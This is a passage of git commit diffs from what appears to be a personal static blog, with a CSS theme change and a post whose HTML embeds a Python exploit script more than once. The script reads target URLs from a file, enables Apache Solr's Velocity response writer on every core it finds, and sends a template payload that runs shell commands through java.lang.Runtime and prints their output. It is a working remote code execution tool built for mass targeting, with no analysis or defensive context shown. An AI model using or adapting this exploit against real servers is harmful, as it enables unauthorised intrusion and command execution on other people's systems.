class="string">'/solr/admin/cores?_=1572502179076&amp;indexInfo=false&amp;wt=json'</span></span><br><span class="line">    <span class="keyword">print</span> core_url</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line"></span><br><span class="line">        r = requests.get(core_url)</span><br><span class="line">        <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content <span class="keyword">and</span> <span class="string">'status'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">            json_str = json.loads(r.content)</span><br><span class="line">            <span class="keyword">for</span> i <span class="keyword">in</span> json_str[<span class="string">'status'</span>]:</span><br><span class="line">                core_name_url = url + <span class="string">'/solr/'</span> + i + <span class="string">'/config'</span></span><br><span class="line">                <span class="keyword">print</span> core_name_url</span><br><span class="line">                update_queryresponsewriter(core_name_url)</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="keyword">print</span> <span class="string">"No core name exit!"</span></span><br><span class="line">    <span class="keyword">except</span>:</span><br><span class="line">        <span class="keyword">pass</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update_queryresponsewriter</span><span class="params">(core_name_url)</span>:</span></span><br><span class="line">    headers = &#123;</span><br><span class="line">    <span class="string">'User-Agent'</span>: <span class="string">'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'</span>,</span><br><span class="line">    <span class="string">'Accept'</span>: <span class="string">'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'</span>,</span><br><span class="line">    <span class="string">'Accept-Language'</span>: <span class="string">'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3'</span>,</span><br><span class="line">    <span class="string">'Accept-Encoding'</span>: <span class="string">'gzip, deflate'</span>,</span><br><span class="line">    <span class="string">'Content-Type'</span>: <span class="string">'application/json'</span>,</span><br><span class="line">    <span class="string">'Content-Length'</span>: <span class="string">'259'</span>,</span><br><span class="line">    <span class="string">'Connection'</span>: <span class="string">'close'</span></span><br><span class="line">    &#125;</span><br><span class="line">    payload = <span class="string">'''</span></span><br><span class="line"><span class="string">    &#123;</span></span><br><span class="line"><span class="string">      "update-queryresponsewriter": &#123;</span></span><br><span class="line"><span class="string">        "startup": "lazy",</span></span><br><span class="line"><span class="string">        "name": "velocity",</span></span><br><span class="line"><span class="string">        "class": "solr.VelocityResponseWriter",</span></span><br><span class="line"><span class="string">        "template.base.dir": "",</span></span><br><span class="line"><span class="string">        "solr.resource.loader.enabled": "true",</span></span><br><span class="line"><span class="string">        "params.resource.loader.enabled": "true"</span></span><br><span class="line"><span class="string">      &#125;</span></span><br><span class="line"><span class="string">    &#125;'''</span></span><br><span class="line">    proxies = &#123;<span class="string">"http"</span>:<span class="string">"http://127.0.0.1:8080"</span>&#125;</span><br><span class="line">    r = requests.post(core_name_url,headers=headers,data=payload)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"maybe enable Successful!\n"</span></span><br><span class="line">        exp_url = core_name_url[:<span class="number">-7</span>]</span><br><span class="line">        <span class="keyword">print</span> exp_url</span><br><span class="line">        cmd = <span class="string">'whoami'</span></span><br><span class="line">        <span class="comment"># cmd = sys.argv[2]</span></span><br><span class="line"></span><br><span class="line">        send_exp(exp_url,cmd)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"enable Fail!\n"</span></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">send_exp</span><span class="params">(exp_url,cmd)</span>:</span></span><br><span class="line">    exp_url = exp_url + <span class="string">r"/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"</span> + cmd + <span class="string">r"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"</span></span><br><span class="line">    </span><br><span class="line">    r = requests.get(exp_url)</span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">400</span> <span class="keyword">or</span> r.status_code == <span class="number">500</span> <span class="keyword">and</span> len(r.content) &gt;<span class="number">0</span>:</span><br><span class="line">        <span class="keyword">print</span> exp_url,<span class="string">'\n'</span></span><br><span class="line">        <span class="keyword">print</span> <span class="string">'&gt;&gt;&gt;&gt;&gt;&gt;&gt;\n'</span>,r.content</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"exp No Send Successful!\n"</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    print(<span class="string">"\n[+] python %s http://x.x.x.x:8983  command\n"</span> % sys.argv[<span class="number">0</span>])</span><br><span class="line">    <span class="comment"># url = "http://192.168.5.86:8983"</span></span><br><span class="line">    <span class="comment"># url = sys.argv[1]</span></span><br><span class="line">    f = open(<span class="string">'url.txt'</span>,<span class="string">'rb'</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> f.readlines():</span><br><span class="line">        url = i.split(<span class="string">'\r\n'</span>)[<span class="number">0</span>]</span><br><span class="line">        get_code_name(url)</span><br></pre></td></tr></table></figure>
+
           
         
       
--- a/css/main.css
+++ b/css/main.css
@@ -487,8 +487,8 @@
   margin: 20px 0;
   padding: 0;
   font-size: 13px;
-  color: #4d4d4c;
-  background: #f7f7f7;
+  color: #c5c8c6;
+  background: #1d1f21;
   line-height: 1.6;
 }
 pre,
@@ -508,7 +508,7 @@
 }
 pre code {
   padding: 0;
-  color: #4d4d4c;
+  color: #c5c8c6;
   background: none;
   text-shadow: none;
 }
@@ -531,7 +531,7 @@
 }
 .highlight figcaption {
   font-size: 1em;
-  color: #4d4d4c;
+  color: #c5c8c6;
   line-height: 1em;
   margin-bottom: 1em;
 }
@@ -545,23 +545,23 @@
 }
 .highlight figcaption a {
   float: right;
-  color: #4d4d4c;
+  color: #c5c8c6;
 }
 .highlight figcaption a:hover {
-  border-bottom-color: #4d4d4c;
+  border-bottom-color: #c5c8c6;
 }
 .highlight .gutter pre {
   padding-left: 10px;
   padding-right: 10px;
-  color: #869194;
+  color: #888f96;
   text-align: right;
-  background-color: #eff2f3;
+  background-color: #000;
 }
 .highlight .code pre {
   width: 100%;
   padding-left: 10px;
   padding-right: 10px;
-  background-color: #f7f7f7;
+  background-color: #1d1f21;
 }
 .highlight .line {
   height: 20px;
@@ -579,16 +579,16 @@
   border: none;
 }
 pre .deletion {
-  background: #fdd;
+  background: #008000;
 }
 pre .addition {
-  background: #dfd;
+  background: #800000;
 }
 pre .meta {
-  color: #8959a8;
+  color: #b294bb;
 }
 pre .comment {
-  color: #8e908c;
+  color: #969896;
 }
 pre .variable,
 pre .attribute,
@@ -602,7 +602,7 @@
 pre .css .id,
 pre .css .class,
 pre .css .pseudo {
-  color: #c82829;
+  color: #c66;
 }
 pre .number,
 pre .preprocessor,
@@ -611,7 +611,7 @@
 pre .params,
 pre .constant,
 pre .command {
-  color: #f5871f;
+  color: #de935f;
 }
 pre .ruby .class .title,
 pre .css .rules .attribute,
@@ -624,11 +624,11 @@
 pre .special,
 pre .number,
 pre .formula {
-  color: #718c00;
+  color: #b5bd68;
 }
 pre .title,
 pre .css .hexcolor {
-  color: #3e999f;
+  color: #8abeb7;
 }
 pre .function,
 pre .python .decorator,
@@ -638,11 +638,11 @@
 pre .perl .sub,
 pre .javascript .title,
 pre .coffeescript .title {
-  color: #4271ae;
+  color: #81a2be;
 }
 pre .keyword,
 pre .javascript .function {
-  color: #8959a8;
+  color: #b294bb;
 }
 .full-image.full-image.full-image.full-image {
   border: none;
@@ -1823,7 +1823,7 @@
   width: 4px;
   height: 4px;
   border-radius: 50%;
-  background: #78c1d9;
+  background: #a60dff;
 }
 .links-of-blogroll {
   font-size: 13px;


==== commit 12c68b1e: "Site updated: 2019-10-31 22:19:46" ====
--- a/index.html
+++ b/index.html
@@ -365,7 +365,7 @@
       
         
           
-            <h1 id="这是标题1"><a href="#这是标题1" class="headerlink" title="这是标题1"></a>这是标题1</h1><h2 id="这是标题2"><a href="#这是标题2" class="headerlink" title="这是标题2"></a>这是标题2</h2><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> requests,sys,json</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_code_name</span><span class="params">(url)</span>:</span></span><br><span class="line">    <span class="keyword">if</span> url[<span class="number">-1</span>] == <span class="string">'/'</span>:</span><br><span class="line">        url = url[:<span class="number">-1</span>]</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        url = url</span><br><span class="line">        </span><br><span class="line">    core_url = url + <span class="string">'/solr/admin/cores?_=1572502179076&amp;indexInfo=false&amp;wt=json'</span></span><br><span class="line">    <span class="keyword">print</span> core_url</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line"></span><br><span class="line">        r = requests.get(core_url)</span><br><span class="line">        <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content <span class="keyword">and</span> <span class="string">'status'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">            json_str = json.loads(r.content)</span><br><span class="line">            <span class="keyword">for</span> i <span class="keyword">in</span> json_str[<span class="string">'status'</span>]:</span><br><span class="line">                core_name_url = url + <span class="string">'/solr/'</span> + i + <span class="string">'/config'</span></span><br><span class="line">                <span class="keyword">print</span> core_name_url</span><br><span class="line">                update_queryresponsewriter(core_name_url)</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="keyword">print</span> <span class="string">"No core name exit!"</span></span><br><span class="line">    <span class="keyword">except</span>:</span><br><span class="line">        <span class="keyword">pass</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update_queryresponsewriter</span><span class="params">(core_name_url)</span>:</span></span><br><span class="line">    headers = &#123;</span><br><span class="line">    <span class="string">'User-Agent'</span>: <span class="string">'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'</span>,</span><br><span class="line">    <span class="string">'Accept'</span>: <span class="string">'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'</span>,</span><br><span class="line">    <span class="string">'Accept-Language'</span>: <span class="string">'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3'</span>,</span><br><span class="line">    <span class="string">'Accept-Encoding'</span>: <span class="string">'gzip, deflate'</span>,</span><br><span class="line">    <span class="string">'Content-Type'</span>: <span class="string">'application/json'</span>,</span><br><span class="line">    <span class="string">'Content-Length'</span>: <span class="string">'259'</span>,</span><br><span class="line">    <span class="string">'Connection'</span>: <span class="string">'close'</span></span><br><span class="line">    &#125;</span><br><span class="line">    payload = <span class="string">'''</span></span><br><span class="line"><span class="string">    &#123;</span></span><br><span class="line"><span class="string">      "update-queryresponsewriter": &#123;</span></span><br><span class="line"><span class="string">        "startup": "lazy",</span></span><br><span class="line"><span class="string">        "name": "velocity",</span></span><br><span class="line"><span class="string">        "class": "solr.VelocityResponseWriter",</span></span><br><span class="line"><span class="string">        "template.base.dir": "",</span></span><br><span class="line"><span class="string">        "solr.resource.loader.enabled": "true",</span></span><br><span class="line"><span class="string">        "params.resource.loader.enabled": "true"</span></span><br><span class="line"><span class="string">      &#125;</span></span><br><span class="line"><span class="string">    &#125;'''</span></span><br><span class="line">    proxies = &#123;<span class="string">"http"</span>:<span class="string">"http://127.0.0.1:8080"</span>&#125;</span><br><span class="line">    r = requests.post(core_name_url,headers=headers,data=payload)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"maybe enable Successful!\n"</span></span><br><span class="line">        exp_url = core_name_url[:<span class="number">-7</span>]</span><br><span class="line">        <span class="keyword">print</span> exp_url</span><br><span class="line">        cmd = <span class="string">'whoami'</span></span><br><span class="line">        <span class="comment"># cmd = sys.argv[2]</span></span><br><span class="line"></span><br><span class="line">        send_exp(exp_url,cmd)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"enable Fail!\n"</span></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">send_exp</span><span class="params">(exp_url,cmd)</span>:</span></span><br><span class="line">    exp_url = exp_url + <span class="string">r"/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"</span> + cmd + <span class="string">r"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"</span></span><br><span class="line">    </span><br><span class="line">    r = requests.get(exp_url)</span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">400</span> <span class="keyword">or</span> r.status_code == <span class="number">500</span> <span class="keyword">and</span> len(r.content) &gt;<span class="number">0</span>:</span><br><span class="line">        <span class="keyword">print</span> exp_url,<span class="string">'\n'</span></span><br><span class="line">        <span class="keyword">print</span> <span class="string">'&gt;&gt;&gt;&gt;&gt;&gt;&gt;\n'</span>,r.content</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"exp No Send Successful!\n"</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    print(<span class="string">"\n[+] python %s http://x.x.x.x:8983  command\n"</span> % sys.argv[<span class="number">0</span>])</span><br><span class="line">    <span class="comment"># url = "http://192.168.5.86:8983"</span></span><br><span class="line">    <span class="comment"># url = sys.argv[1]</span></span><br><span class="line">    f = open(<span class="string">'url.txt'</span>,<span class="string">'rb'</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> f.readlines():</span><br><span class="line">        url = i.split(<span class="string">'\r\n'</span>)[<span class="number">0</span>]</span><br><span class="line">        get_code_name(url)</span><br></pre></td></tr></table></figure>
+            <h1 id="这是标题1"><a href="#这是标题1" class="headerlink" title="这是标题1"></a>这是标题1</h1><h2 id="这是标题2"><a href="#这是标题2" class="headerlink" title="这是标题2"></a>这是标题2</h2><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> requests,</span><br><span class="line"><span class="keyword">import</span> sys</span><br><span class="line"><span class="keyword">import</span> json</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_code_name</span><span class="params">(url)</span>:</span></span><br><span class="line">    <span class="keyword">if</span> url[<span class="number">-1</span>] == <span class="string">'/'</span>:</span><br><span class="line">        url = url[:<span class="number">-1</span>]</span><br><span class="line">    <span 